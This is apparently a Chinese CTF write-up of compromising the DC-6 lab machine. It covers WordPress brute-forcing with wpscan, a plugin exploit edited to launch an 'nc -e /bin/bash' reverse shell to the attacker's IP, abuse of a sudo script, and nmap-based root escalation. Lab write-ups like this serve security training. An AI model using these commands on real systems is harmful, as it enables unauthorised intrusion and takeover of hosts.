【DC系列06】DC-6靶机复盘

我们打开这个靶机后首先还是先对靶机进行一个ip扫描,然后再单独对这个ip进行一个全局扫描。

扫描后ip地址是192.168.102.147。

我们再单独扫描一下

nmap -A 192.168.102.147 -p-



这个靶机有一个特点就是扫描到ip后,你需要往系统的hosts文件中添加一行解析,我的win10添加解析也打不开,我是在kali中弄的。

192.168.102.147 wordy

进来后发现是个wordprss的网站,通常wordpress搭建的网站都有一个readme.html信息网站和wp-login.php登陆页面,都省去扫描目录了。

也可以利用whatweb对这个网站进行一个指纹识别。

whatweb -v 192.168.102.147 指纹识别



这个靶机的说明里面给了一个密码字典,说明这个靶机是需要进行爆破的,利用wpscan可以扫描出这个网站有什么用户名。

wpscan --url http://wordy/ --enumerate u

然后再爆破就可以出来wordpress的登陆密码了。

wpscan --url http://wordy -U user -P passwords.txt

用户: mark 密码: helpdesk01



登陆上后并没有找到什么漏洞,但是发现上面安装了插件,所以就搜索了一下这个插件有没有漏洞。



发现刚好有线程的漏洞,我们下载下来。



下载打开后有一些需要修改的地方,一个是把网址改成我们的靶机地址。

其次就是反弹shell改成一下,按照我截图中的来也可以。

nc -e /bin/bash 192.168.102.129 8888



这里我们监听一下8888端口,然后利用浏览器运行一下这个漏洞文件,是一个html文件。

file:///root/45274.html

然后成功进入shell,进入后我们首先美化一下命令行。

python3 -c "import pty;pty.spawn('/bin/bash')"





在这个web shell的/home/mark/stuff目录下有一个things-to-do.txt文件,里面有graham的密码,su graham一下发现登陆上去了。

user: graham - GSo7isUM1D4



登陆上后sudo -l发现可以免密用jens的身份执行/home/jens/backups.sh文件。



往backups.sh文件中执行一个/bin/bash,当执行的时候可以返回jens的shell。



成功返回jens的shell。







进入jens后sudo -l发现可以以root权限执行nmap命令,搜索了一下nmap提权方法,以此执行以下命令就有了root权限。

TF=$(mktemp)

echo 'os.execute("/bin/sh")' > $TF

sudo nmap --script=$TF